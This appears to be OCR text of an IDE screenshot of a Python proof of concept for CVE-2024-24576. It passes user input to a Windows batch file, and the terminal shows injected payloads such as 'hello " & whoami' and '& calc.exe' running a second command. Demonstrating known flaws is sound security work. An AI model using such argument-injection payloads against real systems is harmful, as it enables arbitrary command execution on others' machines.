 File Edit Selection View Go Run ···
CVE-2024-24576-PoC-Python
EXPLORER ···
24567.py M
CVE-2024-24576-POC-PYT...
24567.py > main
CVE-2024-2457...
target
.gitignore
Cargo.lock
Cargo.toml
main.rs 1
README.md
test.bat
24567.py M
README.md
test.bat
1 import subprocess
2
3 def main():
4 print("enter payload here")
5 input_payload = input()
6 try:
7 output = subprocess.run([r"C:\Users\grant\code\CVE-2024-24576-PoC-Python/test.bat", input_pay
8 print("Output:\n", output.stdout)
9 print("Errors:\n", output.stderr) # Print any errors
10 except subprocess.CalledProcessError as e:
11 print("Error:", e)
12
13 if __name__ == "__main__":
14 main()
15
TRUST
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS SERIAL MONITOR
python
Finished dev [unoptimized + debuginfo] target(s) in 0.01s
Running `target\debug\CVE-2024-24576-PoC.exe`
enter payload here
hello " & whoami
Output:
Argument received: "hello \"
desktop-qbnubbj\grant
PS C:\Users\grant\code\CVE-2024-24576-PoC-Python\CVE-2024-24576-PoC> cd ..
PS C:\Users\grant\code\CVE-2024-24576-PoC-Python> python .\24567.py
enter payload here
hello" & calc.exe
OUTLINE
TIMELINE
RUST DEPENDENCIES
1
main* 0 1 0 rust-analyzer
Ln 9, Col 62 (55 selected) Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit Snyk Security
Type here to search
3